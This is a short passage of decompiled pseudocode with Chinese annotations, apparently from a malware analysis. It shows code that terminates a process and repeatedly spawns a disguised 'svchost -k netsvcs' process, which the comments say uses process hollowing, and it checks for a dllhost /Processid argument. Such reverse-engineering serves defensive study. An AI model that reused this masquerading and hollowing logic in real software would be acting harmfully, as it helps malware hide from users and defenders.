 121 if ( v14 )
122 {
123 v15 = OpenProcess(0x1FFFFFu, 0, v14);
124 v16 = v15;
125 if ( v15 )
126 {
127 TerminateProcess(v15, 0);
128 CloseHandle(v16);
129 }
130 }
131 do
132 { // 排除上面情况，如果是svchost，那么这里肯定是计划任务服务对应
133 // 的进程，使用进程镂空创建子进程 svchost-k netsvcc
134 while ( 1 )
135 {
136 v17 = (void *)sub_180022E00(); // 创建svchost -k netsvcs伪装进程
137 v18 = v17;
138 if ( v17 )
139 break;
140 Sleep(0x3E8u);
141 }
142 WaitForSingleObject(v17, 0xFFFFFFFF);
143 LODWORD(ExitCode) = 0;
144 result = GetExitCodeProcess(v18, (LPDWORD)&ExitCode);
145 }
146 while ( (_DWORD)ExitCode != 0x7B );
147 return result;
148 }
149 if ( pNumArgs != 1 )
150 {
151 result = lstrcmpiW(L"/Processid:{F8284233-48F4-4680-ADDD-F8284233}", v3[1]);
152 if ( !result )
153 goto LABEL_50; // 如果是dllhost，第二个参数是/ProcessID：xxx